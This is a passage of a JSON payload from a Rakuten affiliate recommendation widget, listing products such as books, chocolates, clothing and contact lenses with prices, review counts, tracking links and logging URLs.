]","price":"12,320円","min_price":12320,"max_price":12320,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--12__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18514888%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21858375&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/2329/2100014802329.gif?_ex=128x128","item_code":"book:21858375","version":"2022-11-1","position":12},{"genre_id":404989,"source":"contents_match","name":"選べるリンツ リンドール 48粒セット！オリジナルセット 個包装 詰め合わせ600g【送料無料】 [メール便］[並行輸入品][1月22日～1月31日の間に出荷][ch8]","price":"3,480円","min_price":3480,"max_price":3480,"reviewnum":6810,"reviewave":4.75,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--13__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fcerestshop%2F35613-1%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=cerestshop:10008088&genreId=404989&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/cerestshop/cabinet/chocolate/40348-1.jpg?_ex=128x128","item_code":"cerestshop:10008088","version":"2022-11-1","position":13},{"genre_id":206440,"source":"contents_match","name":"65％OFF！【期間限定：1,380円～1,980円！】【楽天一位】裏起毛 パンツ レディース 秋冬 ストレッチ ワイドパンツ あったか ズボン 美脚 ゆったり スウェット 通勤 部屋着 きれいめ 防寒 厚手 体型カバー 選べる丈 ダブルウエスト/裏起毛がページ内最安","price":"1,380円~","min_price":1380,"max_price":1980,"reviewnum":43604,"reviewave":4.13,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--14__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fdarkangel%2Fpa2010-2536%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=darkangel:10034443&genreId=206440&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/darkangel/cabinet/11667147/10/12564690/2536-main-251016.jpg?_ex=128x128","item_code":"darkangel:10034443","version":"2022-11-1","position":14},{"genre_id":201632,"source":"contents_match","name":"HIPPERS HELLO KITTY AND FRIENDS ヒッパーズ ハローキティ アンド フレンズ【ドリームズ公式】","price":"1,430円~","min_price":1430,"max_price":17160,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--15__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fdreams6%2Fhippers_hellokitty%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=dreams6:10000350&genreId=201632&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/dreams6/cabinet/products_thumbnail/12717423/hippers_kitty_10.jpg?_ex=128x128","item_code":"dreams6:10000350","version":"2022-11-1","position":15},{"genre_id":563999,"source":"contents_match","name":"シード ワンデーピュア うるおいプラス 96枚入×2箱 ( コンタクト 1日使い捨て ワンデー 1day シード seed ピュア Pure うるおいプラス ワンデーピュアうるおいプラス 96枚入り 2箱セット )","price":"8,980円","min_price":8980,"max_price":8980,"reviewnum":5946,"reviewave":4.78,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--16__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Flens-1%2F1pureup96p_02%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=lens-1:10002142&genreId=563999&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/lens-1/cabinet/product_detail_2/11658554/1pureup96p_02_pt10.jpg?_ex=128x128","item_code":"lens-1:10002142","version":"2022-11-1","position":16},{"genre_id":566028,"source":"contents_match","name":"＼1/24(土)9:59まで1,140円！／ ≪新色！≫ニット プレミアムカシミヤタッチニット ☆ もっちり セーター レディース カシミヤタッチ カシミヤ Vネック 長袖 きれいめ オフィス 【Pierrot】 oc_t ピエロ 送料無料","price":"1,590円","min_price":1590,"max_price":1590,"reviewnum":2848,"reviewave":4.3,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--17__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fpierrot%2Fb2003-013425%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=pierrot:10014126&genreId=566028&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/pierrot/cabinet/img213/b2003-013425_1r.jpg?_ex=128x128","item_code":"pierrot:10014126","version":"2022-11-1","position":17},{"genre_id":563999,"source":"contents_match","name":"【送料無料】ワンデーアキュビューオアシス90枚パック2箱セット 1日使い捨て コンタクトレンズ （ワンデイ / アキュビュー / オアシス / ジョンソン&ジョンソン / クリアレンズ 1day）","price":"14,790円","min_price":14790,"max_price":14790,"reviewnum":429,"reviewave":4.74,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--18__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fpricon%2Fk_jj_oa90z0_02_h%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=pricon:10003151&genreId=563999&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/pricon/cabinet/item-thumb/jj/cp/oa90_02_pt10_0125.jpg?_ex=128x128","item_code":"pricon:10003151","version":"2022-11-1","position":18},{"genre_id":209212,"source":"contents_match","name":"異世界迷宮でハーレムを(12)【電子書籍】[ 氷樹　一世 ]","price":"836円","min_price":836,"max_price":836,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--19__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Frakutenkobo-ebooks%2F3b58531d238f37188445f333ad684fcd%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=rakutenkobo-ebooks:25865238&genreId=209212&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/rakutenkobo-ebooks/cabinet/8047/2000019518047.jpg?_ex=128x128","item_code":"rakutenkobo-ebooks:25865238","version":"2022-11-1","position":19}],"extraData":{"param":{"accesslog":["https://log.affiliate.rakuten.co.jp/mw/imp/a.gif?pointbackId=_RTmtlk20000172&item=ctsmatch&service=ichiba&affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=book:21617106,book:21793564,book:21793569,book:21809365,book:21812897,book:21826185,book:21846189,book:21858056,book:21858057,book:21858203&genreIdList=568772,300011,300011,203063,201632,300011,300011,300011,300011,300011&m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20&date=1769296477077"],"errorlog":[],"loginfo":{"errorBaseUrl":"https://log.affiliate.rakuten.co.jp/mw/imp/e.gif?pointbackId=_RTmtlk20000172&item=ctsmatch&service=ichiba&affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=book:21617106,book:21793564,book:21793569,book:21809365,book:21812897,book:21826185,book:21846189,book:21858056,book:21858057,book:21858203&genreIdList=568772,300011,300011,203063,201632,300011,300011,300011,300011,300011&m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20","timeBaseUrl":"https://log.affiliate.rakuten.co.jp/mw/imp/t.gif?pointbackId=_RTmtlk20000172&item=ctsmatch&service=ichiba&affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=book:21617106,book:21793564,book:21793569,book:21809365,book:21812897,book:21826185,book:21846189,book:21858056,book:21858057,book:21858203&genreIdList=568772,300011,300011,203063,201632,300011,300011,300011,300011,300011&m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20"}},"logoUrl":"https://www.rakuten.co.jp/"},"optout":"off"})